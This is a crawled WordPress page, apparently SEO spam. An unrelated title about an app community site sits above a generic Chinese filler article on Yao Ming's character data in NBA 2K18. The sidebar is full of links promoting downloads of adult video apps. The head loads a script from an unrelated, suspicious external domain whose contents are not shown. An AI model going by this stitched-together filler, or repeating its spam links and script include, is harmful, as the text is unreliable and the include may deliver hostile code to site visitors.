

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dpccdz.com/281.html
body_size: 5831
content:
<!DOCTYPE html>
<html class="no-js" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>&#32511;&#24040;&#20154;&#065;&#112;&#112;&#31038;&#21306;&#23448;&#32593;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#32511;&#24040;&#20154;&#065;&#112;&#112;&#31038;&#21306;&#23448;&#32593;"/>
<meta name="keywords" content="&#32511;&#24040;&#20154;&#065;&#112;&#112;&#31038;&#21306;&#23448;&#32593;"/>
<link rel="canonical" href="http://www.dpccdz.com/281.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#32511;&#24040;&#20154;&#065;&#112;&#112;&#31038;&#21306;&#23448;&#32593;" />
<meta property="og:description" content="&#32511;&#24040;&#20154;&#065;&#112;&#112;&#31038;&#21306;&#23448;&#32593;" />
<meta property="og:url" content="http://www.dpccdz.com/281.html" />
<meta property="og:site_name" content="&#22909;&#30007;&#20154;&#23448;&#32593;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;" />
<meta property="article:section" content="&#22909;&#30007;&#20154;&#23448;&#32593;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;" />
<meta property="article:published_time" content="2024-07-03T11:37:35+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#32511;&#24040;&#20154;&#065;&#112;&#112;&#31038;&#21306;&#23448;&#32593;" />
<meta name="twitter:title" content="&#32511;&#24040;&#20154;&#065;&#112;&#112;&#31038;&#21306;&#23448;&#32593;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dpccdz.com\/","name":"&#22909;&#30007;&#20154;&#23448;&#32593;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dpccdz.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dpccdz.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#22909;&#30007;&#20154;&#23448;&#32593;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057; &raquo; Feed" href="http://www.dpccdz.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dpccdz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dpccdz.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css'  href='http://www.dpccdz.com/wp-content/themes/mh-corporate-basic/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dpccdz.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dpccdz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dpccdz.com/wp-content/themes/mh-corporate-basic/js/scripts.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.dpccdz.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dpccdz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dpccdz.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dpccdz.com/?p=281' />
<link rel="alternate" type="application/json+oembed" href="http://www.dpccdz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dpccdz.com%2F281.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dpccdz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dpccdz.com%2F281.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<!--[if lt IE 9]>
<script src="http://www.dpccdz.com/wp-content/themes/mh-corporate-basic/js/css3-mediaqueries.js"></script>
<![endif]-->
</head>
<body class="post-template-default single single-post postid-281 single-format-standard">
<div class="mh-container">
<div class="wrapper-corporate">
<header class="header-wrap">
	<a href="http://www.dpccdz.com/" title="&#22909;&#30007;&#20154;&#23448;&#32593;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;" rel="home">
<div class="logo-wrap" role="banner">
<img src="http://www.dpccdz.com/wp-content/themes/mh-corporate-basic/images/logo.png" height="100" width="300" alt="&#22909;&#30007;&#20154;&#23448;&#32593;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;" />
<div class="logo logo-overlay">
<h1 class="logo-name">&#22909;&#30007;&#20154;&#23448;&#32593;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</h1>
</div>
</div>
</a>
	<nav class="main-nav clearfix">
		<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>	</nav>
</header>
<div class="mh-wrapper clearfix">
	<div class="mh-content left"><article class="post-281 post type-post status-publish format-standard hentry category-3">
	<header class="post-header">
		<h1 class="entry-title">&#32511;&#24040;&#20154;&#65;&#112;&#112;&#31038;&#21306;&#23448;&#32593;</h1>
		<p class="meta post-meta">Posted on <span class="updated">2024年7月3日</span>  by <span class="vcard author"><a class="fn" href="http://www.dpccdz.com/author/fhaini1943">admin</a></span>  in <a href="http://www.dpccdz.com/category/3" rel="category tag">&#22909;&#30007;&#20154;&#23448;&#32593;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> | 0 Comments</p>
	</header>
	<div class="entry clearfix">
				<p>　　nba2k18mc姚明捏脸数据</p>
<p>NBA 2K系列一直以来以其逼真的画面和真实的球员数据而闻名。而现在，随着NBA 2K18的发布，我们再次见证了该游戏的新突破。其中，作为中国篮球历史上最伟大的球员之一，姚明的加入无疑是最让球迷兴奋的。那么，姚明在NBA 2K18的角色是如何设计的呢？让我们一起来看看吧。<br />
首先，让我们来看看姚明在游戏中的身体数据。姚明是以他在中国篮球职业联赛和NBA联盟中的得分、篮板和封盖能力而著称的。在NBA 2K18中，姚明的身高被设定为7英尺6英寸（2.29米），体重为310磅（140公斤）。这样的尺寸使得姚明成为了游戏中最高的球员之一。此外，他的臂展也相应地设定为了较长，以突出他在抢板和封盖方面的能力。<br />
接下来，我们来看看姚明在技能方面的数据。作为一名中锋，姚明强大的得分能力是他最大的闪光点之一。在游戏中，姚明的投篮能力非常高，尤其是在禁区内。同时，他还具备出色的篮板和封盖能力。这使得他在进攻和防守两端都具备很高的威胁性。此外，姚明还具备出色的篮球智商和传球能力，在控制球权时可以为球队创造更多的机会。<br />
除了身体和技能数据外，姚明的面部设计也是游戏中的一大亮点。在NBA 2K18中，玩家可以根据自己的喜好来调整姚明角色的面部特征，以使其更加真实。从脸型到眉毛，从眼睛到鼻子，乃至嘴唇和下巴，玩家都可以根据自己的喜好来对姚明的面部特征进行调整。这样的设计使得游戏中的姚明人物更加栩栩如生，让球迷有更加身临其境的感觉。<br />
姚明在NBA 2K18中的加入无疑为游戏增添了不少看点。无论是身体数据、技能数据还是面部设计，都体现了他在篮坛的伟大地位。同时，这也为球迷们提供了一个机会，让他们可以在游戏中重新体验到姚明的传奇之路。<br />
总的来说，NBA 2K18中的姚明人物塑造是非常出色的。无论是从身体数据到面部设计，游戏都力求还原真实。这使得球迷们在游戏中能够更加真实地感受到姚明的伟大。无论是在比赛中的得分、篮板和封盖，还是在面对玩家的定义，姚明都是一个不容忽视的存在。这让人期待，游戏中的姚明能够与其他伟大的球员一起，为玩家带来更多的乐趣和回忆。</p>
			</div>
	</article><nav class="post-navigation clearfix" role="navigation">
<div class="post-nav left">
<a href="http://www.dpccdz.com/279.html" rel="prev">&larr; Previous post</a></div>
<div class="post-nav right">
<a href="http://www.dpccdz.com/284.html" rel="next">Next post &rarr;</a></div>
</nav>
	</div>
	<aside class="mh-sidebar sb-right">
			<div id="recent-posts-2" class="sb-widget widget_recent_entries">		<h4 class="widget-title">近期发布</h4>		<ul>
											<li>
					<a href="http://www.dpccdz.com/480.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#23433;&#21331;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/478.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#23433;&#21331;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/476.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#30005;&#33041;&#29256;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/474.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#23433;&#35013;&#19979;&#36733;&#57;&#49;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/472.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#23448;&#26041;&#19979;&#36733;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/470.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#23433;&#21331;&#29256;&#20813;&#36153;&#27745;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/468.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#19979;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/466.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#30334;&#24230;&#20113;&#36164;&#28304;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/463.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#19981;&#30475;&#19981;&#34892;&#23448;&#32593;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/461.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/459.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#26377;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#21527;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/457.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#22823;&#39321;&#34121;&#57;&#49;&#24247;&#49;&#55;&#56;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/455.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#24212;&#29992;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/453.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#22902;&#20986;&#20320;&#30340;&#19990;&#30028;&#26032;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/451.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#25104;&#32;&#20154;&#25238;&#38899;&#30701;&#35270;&#39057;&#23433;&#21331;&#35910;&#22902;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/449.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#22823;&#39321;&#34121;&#57;&#49;&#20234;&#20154;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/447.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#35270;&#39057;&#25104;&#97;&#112;&#112;&#20154;&#27745;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/445.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#97;&#112;&#112;&#35270;&#23631;&#19997;&#29916;&#23433;&#21331;&#26368;&#26032;&#29256;&#39044;&#32422;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/442.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#33529;&#26524;&#21487;&#20197;&#19979;&#36733;&#21527;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/440.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#105;&#111;&#115;&#20108;&#32500;&#30721;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/438.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#40644;&#29916;&#19997;&#29916;&#30058;&#33540;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/436.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/434.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/432.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22823;&#39321;&#34121;&#32593;&#22312;&#32447;&#30452;&#25773;&#57;&#49;&#55;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dpccdz.com/430.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#35270;&#39057;&#27745;&#19979;&#36733;&#105;&#111;&#115;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</div></aside></div>
</div>
<div class="copyright-wrap">
	<p class="copyright">Copyright &copy; 2026 | <a href="https://www.mhthemes.com/" rel="nofollow">MH Corporate basic by MH Themes</a></p>
</div>
</div>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.dpccdz.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>